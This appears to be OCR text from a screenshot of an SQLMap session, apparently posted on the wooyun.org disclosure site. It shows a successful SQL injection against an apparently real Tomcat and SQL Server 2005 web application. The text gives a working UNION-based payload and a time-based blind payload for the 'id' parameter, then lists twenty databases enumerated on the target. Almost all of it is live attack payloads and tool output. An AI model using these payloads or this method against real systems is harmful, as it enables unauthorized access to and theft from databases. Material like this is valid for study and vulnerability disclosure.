 管理员: SQLMap
Title: Generic UNION query (NULL) - 3 columns
Payload: id=0000111035' UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(106)+CHAR(
107)+CHAR(98)+CHAR(113)+CHAR(87)+CHAR(99)+CHAR(71)+CHAR(120)+CHAR(82)+CHAR(120)+
CHAR(77)+CHAR(119)+CHAR(73)+CHAR(107)+CHAR(113)+CHAR(113)+CHAR(122)+CHAR(112)+CH
AR(113)--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-4999' OR 7750=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers A
S sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysus
ers AS sys7) AND 'Inje'='Inje
---
[15:42:52] [INFO] testing Microsoft SQL Server
[15:42:52] [INFO] confirming Microsoft SQL Server
[15:42:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[15:42:56] [INFO] fetching database names
available databases [20]:
[*] AdventureWorks
[*] AdventureWorksDW
[*] appms
[*] eqmis
[*] filemanage
[*] gfmis
[*] gpfms
[*] gporgan
[*] gporgannew
[*] gporgannew1
[*] master
[*] model
[*] msdb
[*] portal
[*] qhseoa
[*] ReportServer
[*] ReportServerTempDB
[*] rtms
[*] siteservernew
[*] tempdb
[15:42:56] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[15:42:56] [INFO] fetched data logged to text files under 'C:\Users\Administrato
www.wooyun.org